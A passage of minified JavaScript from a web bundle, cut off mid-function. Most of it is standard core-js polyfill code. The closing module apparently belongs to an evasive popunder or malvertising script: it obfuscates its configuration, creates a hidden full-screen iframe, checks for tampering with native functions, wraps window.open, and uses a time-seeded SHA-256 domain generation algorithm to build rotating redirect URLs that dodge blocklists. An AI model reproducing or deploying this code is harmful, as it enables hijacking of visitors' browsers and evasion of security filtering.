String(t).replace(o,'.').toLowerCase()},c=u.data={},f=u.NATIVE='N',v=u.POLYFILL='P';t.exports=u},5988:(t,r,n)=>{var e=n(111),i=Math.floor;t.exports=Number.isInteger||function(t){return!e(t)&&isFinite(t)&&i(t)===t}},5374:t=>{t.exports=function(t){return null==t}},111:(t,r,n)=>{var e=n(614),i=n(4154),o=i.all;t.exports=i.IS_HTMLDDA?function(t){return'object'==typeof t?null!==t:e(t)||t===o}:function(t){return'object'==typeof t?null!==t:e(t)}},1913:t=>{t.exports=!1},2190:(t,r,n)=>{var e=n(5005),i=n(614),o=n(7976),u=n(3307),a=Object;t.exports=u?function(t){return'symbol'==typeof t}:function(t){var r=e('Symbol');return i(r)&&o(r.prototype,a(t))}},3061:(t,r,n)=>{"use strict";var e=n(3383).IteratorPrototype,i=n(30),o=n(9114),u=n(8003),a=n(7497),c=function(){return this};t.exports=function(t,r,n,f){var v=r+' Iterator';return t.prototype=i(e,{next:o(+!f,n)}),u(t,v,!1,!0),a[v]=c,t}},1656:(t,r,n)=>{"use strict";var e=n(2109),i=n(6916),o=n(1913),u=n(6530),a=n(614),c=n(3061),f=n(9518),v=n(7674),s=n(8003),l=n(8880),h=n(8052),d=n(5112),y=n(7497),g=n(3383),b=u.PROPER,w=u.CONFIGURABLE,p=g.IteratorPrototype,m=g.BUGGY_SAFARI_ITERATORS,S=d('iterator'),A='keys',T='values',O='entries',j=function(){return this};t.exports=function(t,r,n,u,d,g,E){c(n,r,u);var L,M,_,R=function(t){if(t===d&&D)return D;if(!m&&t in $)return $[t];switch(t){case A:case T:case O:return function(){return new n(this,t)}}return function(){return new n(this)}},I=r+' Iterator',x=!1,$=t.prototype,F=$[S]||$['@@iterator']||d&&$[d],D=!m&&F||R(d),P='Array'==r&&$.entries||F;if(P&&(L=f(P.call(new t)))!==Object.prototype&&L.next&&(o||f(L)===p||(v?v(L,p):a(L[S])||h(L,S,j)),s(L,I,!0,!0),o&&(y[I]=j)),b&&d==T&&F&&F.name!==T&&(!o&&w?l($,'name',T):(x=!0,D=function(){return i(F,this)})),d)if(M={values:R(T),keys:g?D:R(A),entries:R(O)},E)for(_ in M)(m||x||!(_ in $))&&h($,_,M[_]);else e({target:r,proto:!0,forced:m||x},M);return o&&!E||$[S]===D||h($,S,D,{name:d}),y[r]=D,M}},3383:(t,r,n)=>{"use strict";var e,i,o,u=n(7293),a=n(614),c=n(111),f=n(30),v=n(9518),s=n(8052),l=n(5112),h=n(1913),d=l('iterator'),y=!1;[].keys&&('next'in(o=[].keys())?(i=v(v(o)))!==Object.prototype&&(e=i):y=!0),!c(e)||u((function(){var t={};return e[d].call(t)!==t}))?e={}:h&&(e=f(e)),a(e[d])||s(e,d,(function(){return this})),t.exports={IteratorPrototype:e,BUGGY_SAFARI_ITERATORS:y}},7497:t=>{t.exports={}},6244:(t,r,n)=>{var e=n(7466);t.exports=function(t){return e(t.length)}},6339:(t,r,n)=>{var e=n(1702),i=n(7293),o=n(614),u=n(2597),a=n(9781),c=n(6530).CONFIGURABLE,f=n(2788),v=n(9909),s=v.enforce,l=v.get,h=String,d=Object.defineProperty,y=e(''.slice),g=e(''.replace),b=e([].join),w=a&&!i((function(){return 8!==d((function(){}),'length',{value:8}).length})),p=String(String).split('String'),m=t.exports=function(t,r,n){'Symbol('===y(h(r),0,7)&&(r='['+g(h(r),/^Symbol\(([^)]*)\)/,'$1')+']'),n&&n.getter&&(r='get '+r),n&&n.setter&&(r='set '+r),(!u(t,'name')||c&&t.name!==r)&&(a?d(t,'name',{value:r,configurable:!0}):t.name=r),w&&n&&u(n,'arity')&&t.length!==n.arity&&d(t,'length',{value:n.arity});try{n&&u(n,'constructor')&&n.constructor?a&&d(t,'prototype',{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(t){}var e=s(t);return u(e,'source')||(e.source=b(p,'string'==typeof r?r:'')),t};Function.prototype.toString=m((function(){return o(this)&&l(this).source||f(this)}),'toString')},4758:t=>{var r=Math.ceil,n=Math.floor;t.exports=Math.trunc||function(t){var e=+t;return(e>0?n:r)(e)}},30:(t,r,n)=>{var e,i=n(9670),o=n(6048),u=n(748),a=n(3501),c=n(490),f=n(317),v=n(6200),s='prototype',l='script',h=v('IE_PROTO'),d=function(){},y=function(t){return"<"+l+">"+t+"</"+l+">"},g=function(t){t.write(y('')),t.close();var r=t.parentWindow.Object;return t=null,r},b=function(){try{e=new ActiveXObject('htmlfile')}catch(t){}var t,r,n;b='undefined'!=typeof document?document.domain&&e?g(e):(r=f('iframe'),n='java'+l+':',r.style.display='none',c.appendChild(r),r.src=String(n),(t=r.contentWindow.document).open(),t.write(y('document.F=Object')),t.close(),t.F):g(e);for(var i=u.length;i--;)delete b[s][u[i]];return b()};a[h]=!0,t.exports=Object.create||function(t,r){var n;return null!==t?(d[s]=i(t),n=new d,d[s]=null,n[h]=t):n=b(),void 0===r?n:o.f(n,r)}},6048:(t,r,n)=>{var e=n(9781),i=n(3353),o=n(3070),u=n(9670),a=n(5656),c=n(1956);r.f=e&&!i?Object.defineProperties:function(t,r){u(t);for(var n,e=a(r),i=c(r),f=i.length,v=0;f>v;)o.f(t,n=i[v++],e[n]);return t}},3070:(t,r,n)=>{var e=n(9781),i=n(4664),o=n(3353),u=n(9670),a=n(4948),c=TypeError,f=Object.defineProperty,v=Object.getOwnPropertyDescriptor,s='enumerable',l='configurable',h='writable';r.f=e?o?function(t,r,n){if(u(t),r=a(r),u(n),'function'==typeof t&&'prototype'===r&&'value'in n&&h in n&&!n[h]){var e=v(t,r);e&&e[h]&&(t[r]=n.value,n={configurable:l in n?n[l]:e[l],enumerable:s in n?n[s]:e[s],writable:!1})}return f(t,r,n)}:f:function(t,r,n){if(u(t),r=a(r),u(n),i)try{return f(t,r,n)}catch(t){}if('get'in n||'set'in n)throw c('Accessors not supported');return'value'in n&&(t[r]=n.value),t}},1236:(t,r,n)=>{var e=n(9781),i=n(6916),o=n(5296),u=n(9114),a=n(5656),c=n(4948),f=n(2597),v=n(4664),s=Object.getOwnPropertyDescriptor;r.f=e?s:function(t,r){if(t=a(t),r=c(r),v)try{return s(t,r)}catch(t){}if(f(t,r))return u(!i(o.f,t,r),t[r])}},8006:(t,r,n)=>{var e=n(6324),i=n(748).concat('length','prototype');r.f=Object.getOwnPropertyNames||function(t){return e(t,i)}},5181:(t,r)=>{r.f=Object.getOwnPropertySymbols},9518:(t,r,n)=>{var e=n(2597),i=n(614),o=n(7908),u=n(6200),a=n(8544),c=u('IE_PROTO'),f=Object,v=f.prototype;t.exports=a?f.getPrototypeOf:function(t){var r=o(t);if(e(r,c))return r[c];var n=r.constructor;return i(n)&&r instanceof n?n.prototype:r instanceof f?v:null}},7976:(t,r,n)=>{var e=n(1702);t.exports=e({}.isPrototypeOf)},6324:(t,r,n)=>{var e=n(1702),i=n(2597),o=n(5656),u=n(1318).indexOf,a=n(3501),c=e([].push);t.exports=function(t,r){var n,e=o(t),f=0,v=[];for(n in e)!i(a,n)&&i(e,n)&&c(v,n);for(;r.length>f;)i(e,n=r[f++])&&(~u(v,n)||c(v,n));return v}},1956:(t,r,n)=>{var e=n(6324),i=n(748);t.exports=Object.keys||function(t){return e(t,i)}},5296:(t,r)=>{"use strict";var n={}.propertyIsEnumerable,e=Object.getOwnPropertyDescriptor,i=e&&!n.call({1:2},1);r.f=i?function(t){var r=e(this,t);return!!r&&r.enumerable}:n},7674:(t,r,n)=>{var e=n(5668),i=n(9670),o=n(6077);t.exports=Object.setPrototypeOf||('__proto__'in{}?function(){var t,r=!1,n={};try{(t=e(Object.prototype,'__proto__','set'))(n,[]),r=n instanceof Array}catch(t){}return function(n,e){return i(n),o(e),r?t(n,e):n.__proto__=e,n}}():void 0)},2140:(t,r,n)=>{var e=n(6916),i=n(614),o=n(111),u=TypeError;t.exports=function(t,r){var n,a;if('string'===r&&i(n=t.toString)&&!o(a=e(n,t)))return a;if(i(n=t.valueOf)&&!o(a=e(n,t)))return a;if('string'!==r&&i(n=t.toString)&&!o(a=e(n,t)))return a;throw u("Can't convert object to primitive value")}},3887:(t,r,n)=>{var e=n(5005),i=n(1702),o=n(8006),u=n(5181),a=n(9670),c=i([].concat);t.exports=e('Reflect','ownKeys')||function(t){var r=o.f(a(t)),n=u.f;return n?c(r,n(t)):r}},7651:(t,r,n)=>{var e=n(6916),i=n(9670),o=n(614),u=n(4326),a=n(2261),c=TypeError;t.exports=function(t,r){var n=t.exec;if(o(n)){var f=e(n,t,r);return null!==f&&i(f),f}if('RegExp'===u(t))return e(a,t,r);throw c('RegExp#exec called on incompatible receiver')}},2261:(t,r,n)=>{"use strict";var e,i,o=n(6916),u=n(1702),a=n(1340),c=n(7066),f=n(2999),v=n(2309),s=n(30),l=n(9909).get,h=n(9441),d=n(7168),y=v('native-string-replace',String.prototype.replace),g=RegExp.prototype.exec,b=g,w=u(''.charAt),p=u(''.indexOf),m=u(''.replace),S=u(''.slice),A=(i=/b*/g,o(g,e=/a/,'a'),o(g,i,'a'),0!==e.lastIndex||0!==i.lastIndex),T=f.BROKEN_CARET,O=void 0!==/()??/.exec('')[1];(A||O||T||h||d)&&(b=function(t){var r,n,e,i,u,f,v,h=this,d=l(h),j=a(t),E=d.raw;if(E)return E.lastIndex=h.lastIndex,r=o(b,E,j),h.lastIndex=E.lastIndex,r;var L=d.groups,M=T&&h.sticky,_=o(c,h),R=h.source,I=0,x=j;if(M&&(_=m(_,'y',''),-1===p(_,'g')&&(_+='g'),x=S(j,h.lastIndex),h.lastIndex>0&&(!h.multiline||h.multiline&&'\n'!==w(j,h.lastIndex-1))&&(R='(?: '+R+')',x=' '+x,I++),n=new RegExp('^(?:'+R+')',_)),O&&(n=new RegExp('^'+R+'$(?!\\s)',_)),A&&(e=h.lastIndex),i=o(g,M?n:h,x),M?i?(i.input=S(i.input,I),i[0]=S(i[0],I),i.index=h.lastIndex,h.lastIndex+=i[0].length):h.lastIndex=0:A&&i&&(h.lastIndex=h.global?i.index+i[0].length:e),O&&i&&i.length>1&&o(y,i[0],n,(function(){for(u=1;u<arguments.length-2;u++)void 0===arguments[u]&&(i[u]=void 0)})),i&&L)for(i.groups=f=s(null),u=0;u<L.length;u++)f[(v=L[u])[0]]=i[v[1]];return i}),t.exports=b},7066:(t,r,n)=>{"use strict";var e=n(9670);t.exports=function(){var t=e(this),r='';return t.hasIndices&&(r+='d'),t.global&&(r+='g'),t.ignoreCase&&(r+='i'),t.multiline&&(r+='m'),t.dotAll&&(r+='s'),t.unicode&&(r+='u'),t.unicodeSets&&(r+='v'),t.sticky&&(r+='y'),r}},2999:(t,r,n)=>{var e=n(7293),i=n(7854).RegExp,o=e((function(){var t=i('a','y');return t.lastIndex=2,null!=t.exec('abcd')})),u=o||e((function(){return!i('a','y').sticky})),a=o||e((function(){var t=i('^r','gy');return t.lastIndex=2,null!=t.exec('str')}));t.exports={BROKEN_CARET:a,MISSED_STICKY:u,UNSUPPORTED_Y:o}},9441:(t,r,n)=>{var e=n(7293),i=n(7854).RegExp;t.exports=e((function(){var t=i('.','s');return!(t.dotAll&&t.exec('\n')&&'s'===t.flags)}))},7168:(t,r,n)=>{var e=n(7293),i=n(7854).RegExp;t.exports=e((function(){var t=i('(?<a>b)','g');return'b'!==t.exec('b').groups.a||'bc'!=='b'.replace(t,'$<a>c')}))},4488:(t,r,n)=>{var e=n(5374),i=TypeError;t.exports=function(t){if(e(t))throw i("Can't call method on "+t);return t}},6340:(t,r,n)=>{"use strict";var e=n(5005),i=n(7045),o=n(5112),u=n(9781),a=o('species');t.exports=function(t){var r=e(t);u&&r&&!r[a]&&i(r,a,{configurable:!0,get:function(){return this}})}},8003:(t,r,n)=>{var e=n(3070).f,i=n(2597),o=n(5112)('toStringTag');t.exports=function(t,r,n){t&&!n&&(t=t.prototype),t&&!i(t,o)&&e(t,o,{configurable:!0,value:r})}},6200:(t,r,n)=>{var e=n(2309),i=n(9711),o=e('keys');t.exports=function(t){return o[t]||(o[t]=i(t))}},5465:(t,r,n)=>{var e=n(7854),i=n(3072),o='__core-js_shared__',u=e[o]||i(o,{});t.exports=u},2309:(t,r,n)=>{var e=n(1913),i=n(5465);(t.exports=function(t,r){return i[t]||(i[t]=void 0!==r?r:{})})('versions',[]).push({version:'3.28.0',mode:e?'pure':'global',copyright:'© 2014-2023 Denis Pushkarev (zloirock.ru)',license:'https://github.com/zloirock/core-js/blob/v3.28.0/LICENSE',source:'https://github.com/zloirock/core-js'})},8710:(t,r,n)=>{var e=n(1702),i=n(9303),o=n(1340),u=n(4488),a=e(''.charAt),c=e(''.charCodeAt),f=e(''.slice),v=function(t){return function(r,n){var e,v,s=o(u(r)),l=i(n),h=s.length;return l<0||l>=h?t?'':void 0:(e=c(s,l))<55296||e>56319||l+1===h||(v=c(s,l+1))<56320||v>57343?t?a(s,l):e:t?f(s,l,l+2):v-56320+(e-55296<<10)+65536}};t.exports={codeAt:v(!1),charAt:v(!0)}},6293:(t,r,n)=>{var e=n(7392),i=n(7293);t.exports=!!Object.getOwnPropertySymbols&&!i((function(){var t=Symbol();return!String(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&e&&e<41}))},1400:(t,r,n)=>{var e=n(9303),i=Math.max,o=Math.min;t.exports=function(t,r){var n=e(t);return n<0?i(n+r,0):o(n,r)}},4599:(t,r,n)=>{var e=n(7593),i=TypeError;t.exports=function(t){var r=e(t,'number');if('number'==typeof r)throw i("Can't convert number to bigint");return BigInt(r)}},7067:(t,r,n)=>{var e=n(9303),i=n(7466),o=RangeError;t.exports=function(t){if(void 0===t)return 0;var r=e(t),n=i(r);if(r!==n)throw o('Wrong length or index');return n}},5656:(t,r,n)=>{var e=n(8361),i=n(4488);t.exports=function(t){return e(i(t))}},9303:(t,r,n)=>{var e=n(4758);t.exports=function(t){var r=+t;return r!=r||0===r?0:e(r)}},7466:(t,r,n)=>{var e=n(9303),i=Math.min;t.exports=function(t){return t>0?i(e(t),9007199254740991):0}},7908:(t,r,n)=>{var e=n(4488),i=Object;t.exports=function(t){return i(e(t))}},4590:(t,r,n)=>{var e=n(3002),i=RangeError;t.exports=function(t,r){var n=e(t);if(n%r)throw i('Wrong offset');return n}},3002:(t,r,n)=>{var e=n(9303),i=RangeError;t.exports=function(t){var r=e(t);if(r<0)throw i("The argument can't be less than 0");return r}},7593:(t,r,n)=>{var e=n(6916),i=n(111),o=n(2190),u=n(8173),a=n(2140),c=n(5112),f=TypeError,v=c('toPrimitive');t.exports=function(t,r){if(!i(t)||o(t))return t;var n,c=u(t,v);if(c){if(void 0===r&&(r='default'),n=e(c,t,r),!i(n)||o(n))return n;throw f("Can't convert object to primitive value")}return void 0===r&&(r='number'),a(t,r)}},4948:(t,r,n)=>{var e=n(7593),i=n(2190);t.exports=function(t){var r=e(t,'string');return i(r)?r:r+''}},1694:(t,r,n)=>{var e={};e[n(5112)('toStringTag')]='z',t.exports='[object z]'===String(e)},1340:(t,r,n)=>{var e=n(648),i=String;t.exports=function(t){if('Symbol'===e(t))throw TypeError('Cannot convert a Symbol value to a string');return i(t)}},6330:t=>{var r=String;t.exports=function(t){try{return r(t)}catch(t){return'Object'}}},9843:(t,r,n)=>{"use strict";var e=n(2109),i=n(7854),o=n(6916),u=n(9781),a=n(3832),c=n(260),f=n(3331),v=n(5787),s=n(9114),l=n(8880),h=n(5988),d=n(7466),y=n(7067),g=n(4590),b=n(4948),w=n(2597),p=n(648),m=n(111),S=n(2190),A=n(30),T=n(7976),O=n(7674),j=n(8006).f,E=n(7321),L=n(2092).forEach,M=n(6340),_=n(7045),R=n(3070),I=n(1236),x=n(9909),$=n(9587),F=x.get,D=x.set,P=x.enforce,C=R.f,U=I.f,k=Math.round,N=i.RangeError,B=f.ArrayBuffer,V=B.prototype,G=f.DataView,W=c.NATIVE_ARRAY_BUFFER_VIEWS,Y=c.TYPED_ARRAY_TAG,z=c.TypedArray,H=c.TypedArrayPrototype,K=c.aTypedArrayConstructor,X=c.isTypedArray,q='BYTES_PER_ELEMENT',J='Wrong length',Z=function(t,r){K(t);for(var n=0,e=r.length,i=new t(e);e>n;)i[n]=r[n++];return i},Q=function(t,r){_(t,r,{configurable:!0,get:function(){return F(this)[r]}})},tt=function(t){var r;return T(V,t)||'ArrayBuffer'==(r=p(t))||'SharedArrayBuffer'==r},rt=function(t,r){return X(t)&&!S(r)&&r in t&&h(+r)&&r>=0},nt=function(t,r){return r=b(r),rt(t,r)?s(2,t[r]):U(t,r)},et=function(t,r,n){return r=b(r),!(rt(t,r)&&m(n)&&w(n,'value'))||w(n,'get')||w(n,'set')||n.configurable||w(n,'writable')&&!n.writable||w(n,'enumerable')&&!n.enumerable?C(t,r,n):(t[r]=n.value,t)};u?(W||(I.f=nt,R.f=et,Q(H,'buffer'),Q(H,'byteOffset'),Q(H,'byteLength'),Q(H,'length')),e({target:'Object',stat:!0,forced:!W},{getOwnPropertyDescriptor:nt,defineProperty:et}),t.exports=function(t,r,n){var u=t.match(/\d+/)[0]/8,c=t+(n?'Clamped':'')+'Array',f='get'+t,s='set'+t,h=i[c],b=h,w=b&&b.prototype,p={},S=function(t,r){C(t,r,{get:function(){return function(t,r){var n=F(t);return n.view[f](r*u+n.byteOffset,!0)}(this,r)},set:function(t){return function(t,r,e){var i=F(t);n&&(e=(e=k(e))<0?0:e>255?255:255&e),i.view[s](r*u+i.byteOffset,e,!0)}(this,r,t)},enumerable:!0})};W?a&&(b=r((function(t,r,n,e){return v(t,w),$(m(r)?tt(r)?void 0!==e?new h(r,g(n,u),e):void 0!==n?new h(r,g(n,u)):new h(r):X(r)?Z(b,r):o(E,b,r):new h(y(r)),t,b)})),O&&O(b,z),L(j(h),(function(t){t in b||l(b,t,h[t])})),b.prototype=w):(b=r((function(t,r,n,e){v(t,w);var i,a,c,f=0,s=0;if(m(r)){if(!tt(r))return X(r)?Z(b,r):o(E,b,r);i=r,s=g(n,u);var l=r.byteLength;if(void 0===e){if(l%u)throw N(J);if((a=l-s)<0)throw N(J)}else if((a=d(e)*u)+s>l)throw N(J);c=a/u}else c=y(r),i=new B(a=c*u);for(D(t,{buffer:i,byteOffset:s,byteLength:a,length:c,view:new G(i)});f<c;)S(t,f++)})),O&&O(b,z),w=b.prototype=A(H)),w.constructor!==b&&l(w,'constructor',b),P(w).TypedArrayConstructor=b,Y&&l(w,Y,c);var T=b!=h;p[c]=b,e({global:!0,constructor:!0,forced:T,sham:!W},p),q in b||l(b,q,u),q in w||l(w,q,u),M(c)}):t.exports=function(){}},3832:(t,r,n)=>{var e=n(7854),i=n(7293),o=n(7072),u=n(260).NATIVE_ARRAY_BUFFER_VIEWS,a=e.ArrayBuffer,c=e.Int8Array;t.exports=!u||!i((function(){c(1)}))||!i((function(){new c(-1)}))||!o((function(t){new c,new c(null),new c(1.5),new c(t)}),!0)||i((function(){return 1!==new c(new a(2),1,void 0).length}))},7321:(t,r,n)=>{var e=n(9974),i=n(6916),o=n(9483),u=n(7908),a=n(6244),c=n(4121),f=n(1246),v=n(7659),s=n(4067),l=n(260).aTypedArrayConstructor,h=n(4599);t.exports=function(t){var r,n,d,y,g,b,w,p,m=o(this),S=u(t),A=arguments.length,T=A>1?arguments[1]:void 0,O=void 0!==T,j=f(S);if(j&&!v(j))for(p=(w=c(S,j)).next,S=[];!(b=i(p,w)).done;)S.push(b.value);for(O&&A>2&&(T=e(T,arguments[2])),n=a(S),d=new(l(m))(n),y=s(d),r=0;n>r;r++)g=O?T(S[r],r):S[r],d[r]=y?h(g):+g;return d}},9711:(t,r,n)=>{var e=n(1702),i=0,o=Math.random(),u=e(1..toString);t.exports=function(t){return'Symbol('+(void 0===t?'':t)+')_'+u(++i+o,36)}},3307:(t,r,n)=>{var e=n(6293);t.exports=e&&!Symbol.sham&&'symbol'==typeof Symbol.iterator},3353:(t,r,n)=>{var e=n(9781),i=n(7293);t.exports=e&&i((function(){return 42!=Object.defineProperty((function(){}),'prototype',{value:42,writable:!1}).prototype}))},4811:(t,r,n)=>{var e=n(7854),i=n(614),o=e.WeakMap;t.exports=i(o)&&/native code/.test(String(o))},5112:(t,r,n)=>{var e=n(7854),i=n(2309),o=n(2597),u=n(9711),a=n(6293),c=n(3307),f=e.Symbol,v=i('wks'),s=c?f.for||f:f&&f.withoutSetter||u;t.exports=function(t){return o(v,t)||(v[t]=a&&o(f,t)?f[t]:s('Symbol.'+t)),v[t]}},6992:(t,r,n)=>{"use strict";var e=n(5656),i=n(1223),o=n(7497),u=n(9909),a=n(3070).f,c=n(1656),f=n(6178),v=n(1913),s=n(9781),l='Array Iterator',h=u.set,d=u.getterFor(l);t.exports=c(Array,'Array',(function(t,r){h(this,{type:l,target:e(t),index:0,kind:r})}),(function(){var t=d(this),r=t.target,n=t.kind,e=t.index++;return!r||e>=r.length?(t.target=void 0,f(void 0,!0)):f('keys'==n?e:'values'==n?r[e]:[e,r[e]],!1)}),'values');var y=o.Arguments=o.Array;if(i('keys'),i('values'),i('entries'),!v&&s&&'values'!==y.name)try{a(y,'name',{value:'values'})}catch(t){}},4916:(t,r,n)=>{"use strict";var e=n(2109),i=n(2261);e({target:'RegExp',proto:!0,forced:/./.exec!==i},{exec:i})},5306:(t,r,n)=>{"use strict";var e=n(2104),i=n(6916),o=n(1702),u=n(7007),a=n(7293),c=n(9670),f=n(614),v=n(5374),s=n(9303),l=n(7466),h=n(1340),d=n(4488),y=n(1530),g=n(8173),b=n(647),w=n(7651),p=n(5112)('replace'),m=Math.max,S=Math.min,A=o([].concat),T=o([].push),O=o(''.indexOf),j=o(''.slice),E='$0'==='a'.replace(/./,'$0'),L=!!/./[p]&&''===/./[p]('a','$0');u('replace',(function(t,r,n){var o=L?'$':'$0';return[function(t,n){var e=d(this),o=v(t)?void 0:g(t,p);return o?i(o,t,e,n):i(r,h(e),t,n)},function(t,i){var u=c(this),a=h(t);if('string'==typeof i&&-1===O(i,o)&&-1===O(i,'$<')){var v=n(r,u,a,i);if(v.done)return v.value}var d=f(i);d||(i=h(i));var g=u.global;if(g){var p=u.unicode;u.lastIndex=0}for(var E=[];;){var L=w(u,a);if(null===L)break;if(T(E,L),!g)break;''===h(L[0])&&(u.lastIndex=y(a,l(u.lastIndex),p))}for(var M,_='',R=0,I=0;I<E.length;I++){for(var x=h((L=E[I])[0]),$=m(S(s(L.index),a.length),0),F=[],D=1;D<L.length;D++)T(F,void 0===(M=L[D])?M:String(M));var P=L.groups;if(d){var C=A([x],F,$,a);void 0!==P&&T(C,P);var U=h(e(i,void 0,C))}else U=b(x,a,$,F,P,i);$>=R&&(_+=j(a,R,$)+U,R=$+x.length)}return _+j(a,R)}]}),!!a((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:'7'},t},'7'!==''.replace(t,'$<a>')}))||!E||L)},8675:(t,r,n)=>{"use strict";var e=n(260),i=n(6244),o=n(9303),u=e.aTypedArray;(0,e.exportTypedArrayMethod)('at',(function(t){var r=u(this),n=i(r),e=o(t),a=e>=0?e:n+e;return a<0||a>=n?void 0:r[a]}))},3105:(t,r,n)=>{"use strict";var e=n(260),i=n(1285),o=n(4599),u=n(648),a=n(6916),c=n(1702),f=n(7293),v=e.aTypedArray,s=e.exportTypedArrayMethod,l=c(''.slice);s('fill',(function(t){var r=arguments.length;v(this);var n='Big'===l(u(this),0,3)?o(t):+t;return a(i,this,n,r>1?arguments[1]:void 0,r>2?arguments[2]:void 0)}),f((function(){var t=0;return new Int8Array(2).fill({valueOf:function(){return t++}}),1!==t})))},2958:(t,r,n)=>{"use strict";var e=n(260),i=n(9671).findLastIndex,o=e.aTypedArray;(0,e.exportTypedArrayMethod)('findLastIndex',(function(t){return i(o(this),t,arguments.length>1?arguments[1]:void 0)}))},3408:(t,r,n)=>{"use strict";var e=n(260),i=n(9671).findLast,o=e.aTypedArray;(0,e.exportTypedArrayMethod)('findLast',(function(t){return i(o(this),t,arguments.length>1?arguments[1]:void 0)}))},3462:(t,r,n)=>{"use strict";var e=n(7854),i=n(6916),o=n(260),u=n(6244),a=n(4590),c=n(7908),f=n(7293),v=e.RangeError,s=e.Int8Array,l=s&&s.prototype,h=l&&l.set,d=o.aTypedArray,y=o.exportTypedArrayMethod,g=!f((function(){var t=new Uint8ClampedArray(2);return i(h,t,{length:1,0:3},1),3!==t[1]})),b=g&&o.NATIVE_ARRAY_BUFFER_VIEWS&&f((function(){var t=new s(2);return t.set(1),t.set('2',1),0!==t[0]||2!==t[1]}));y('set',(function(t){d(this);var r=a(arguments.length>1?arguments[1]:void 0,1),n=c(t);if(g)return i(h,this,n,r);var e=this.length,o=u(n),f=0;if(o+r>e)throw v('Wrong length');for(;f<o;)this[r+f]=n[f++]}),!g||b)},3824:(t,r,n)=>{"use strict";var e=n(7854),i=n(1470),o=n(7293),u=n(9662),a=n(4362),c=n(260),f=n(8886),v=n(256),s=n(7392),l=n(8008),h=c.aTypedArray,d=c.exportTypedArrayMethod,y=e.Uint16Array,g=y&&i(y.prototype.sort),b=!(!g||o((function(){g(new y(2),null)}))&&o((function(){g(new y(2),{})}))),w=!!g&&!o((function(){if(s)return s<74;if(f)return f<67;if(v)return!0;if(l)return l<602;var t,r,n=new y(516),e=Array(516);for(t=0;t<516;t++)r=t%4,n[t]=515-t,e[t]=t-2*r+3;for(g(n,(function(t,r){return(t/4|0)-(r/4|0)})),t=0;t<516;t++)if(n[t]!==e[t])return!0}));d('sort',(function(t){return void 0!==t&&u(t),w?g(this,t):a(h(this),function(t){return function(r,n){return void 0!==t?+t(r,n)||0:n!=n?-1:r!=r?1:0===r&&0===n?1/r>0&&1/n<0?1:-1:r>n}}(t))}),!w||b)},2472:(t,r,n)=>{n(9843)('Uint8',(function(t){return function(r,n,e){return t(this,r,n,e)}}))},8012:(t,r,n)=>{n(8675)},1118:(t,r,n)=>{n(2958)},7380:(t,r,n)=>{n(3408)},3948:(t,r,n)=>{var e=n(7854),i=n(8324),o=n(8509),u=n(6992),a=n(8880),c=n(5112),f=c('iterator'),v=c('toStringTag'),s=u.values,l=function(t,r){if(t){if(t[f]!==s)try{a(t,f,s)}catch(r){t[f]=s}if(t[v]||a(t,v,r),i[r])for(var n in u)if(t[n]!==u[n])try{a(t,n,u[n])}catch(r){t[n]=u[n]}}};for(var h in i)l(e[h]&&e[h].prototype,h);l(o,'DOMTokenList')}},r={};function n(e){var i=r[e];if(void 0!==i)return i.exports;var o=r[e]={exports:{}};return t[e](o,o.exports,n),o.exports}n.g=function(){if('object'==typeof globalThis)return globalThis;try{return this||new Function('return this')()}catch(t){if('object'==typeof window)return window}}(),(()=>{"use strict";const t=(t,r)=>{const n=r.length/2,e=r.substr(0,n),i=r.substr(n);return JSON.parse(t.split('').map((t=>{const r=i.indexOf(t);return-1!==r?e[r]:t})).join(''))},r='interactive',e={loading:0,[r]:1,complete:2},i=t=>e[document.readyState]>=e[t],o=(t,r)=>{i(t)?r():((t,r)=>{const n=()=>{i(t)&&(document.removeEventListener('readystatechange',n),r())};document.addEventListener('readystatechange',n)})(t,r)},u={width:'0',height:'0',margin:'0',padding:'0',border:'none',outline:'none','box-sizing':'border-box',position:'fixed','color-scheme':'none',top:'0',left:'0',right:'0',bottom:'0',overflow:'hidden','z-index':'2147483640'},a=function(t,r,n){let e=arguments.length>3&&void 0!==arguments[3]?arguments[3]:'important';t.style.setProperty(r,n,e)},c=(t,r,n)=>{Object.keys(r).forEach((e=>{a(t,e,r[e],n)}))},f=()=>{const t=document.createElement('iframe');t.src='about:blank',c(t,u);try{return document.body.appendChild(t),t}catch(n){try{return document.head.appendChild(t),t}catch(n){o(r,(()=>(document.body.appendChild(t),t)))}}},v=t=>{try{return t.toString().includes('[native code]')}catch(t){return!1}},s=()=>{if(v(Date.now))return Date.now();const t=f();return t&&t.contentWindow&&t.contentWindow.Date?(setTimeout((()=>{t.remove()}),1e3),t.contentWindow.Date.now()):Date.now()};n(3948);const l=t=>new Promise((r=>{setTimeout(r,t)})),h=(t,r,n)=>{const e=async(r,i)=>{try{return await t(...i)}catch(t){if(r>0)return n&&await l(n),e(r-1,i);throw t}};return function(){for(var t=arguments.length,n=new Array(t),i=0;i<t;i++)n[i]=arguments[i];return e(r,n)}};n(2472),n(8012),n(3105),n(7380),n(1118),n(3462),n(3824),n(5306);const d='BCEFGHIJKLMNOPQRTUVWXYZ123456789',y=async(t,r,n)=>{const e=new Date(Date.UTC(r.getUTCFullYear(),r.getUTCMonth(),r.getUTCDate(),r.getUTCHours())),i=Math.floor(e.getUTCHours()/n)*n,o=`${e.getUTCFullYear()}${String(e.getUTCMonth()+1).padStart(2,'0')}${String(e.getUTCDate()).padStart(2,'0')}${String(i).padStart(2,'0')}`,u=(a=`${t}|${o}`,(new TextEncoder).encode(a));var a;const c=await(async t=>{const r=await crypto.subtle.digest('SHA-256',t);return new Uint8Array(r)})(u),f=15+c[0]%26,v=1+c[1]%(f-14),s=f-v,l=(t=>{let r=0,n='',e=0;for(let i=0;i<t.length;i++)for(e=e<<8|t[i],r+=8;r>=5;)n+=d[e>>>r-5&31],r-=5;return r&&(n+=d[e<<5-r&31]),n.toLowerCase()})(c);return`${l.slice(0,v)}.${l.slice(v,v+s)}`},g=async t=>{let{tld:r,s:n,offset:e=3,now:i,l:o}=t;return`https://${await y(n,i,e)}${r}${o.replace(/\{rnd\}/g,(()=>{return(t=>{let r='';for(let n=0;n<t;n+=1){let t=d[Math.floor(Math.random()*d.length)];/^[A-Z]$/.test(t)&&Math.random()<.5&&(t=t.toLowerCase()),r+=t}return r})((t=10,r=24,Math.floor(Math.random()*(r-t+1))+t));var t,r}))}`},b=window.open,w=function(){if(v(b))return b(...arguments);const t=f();return 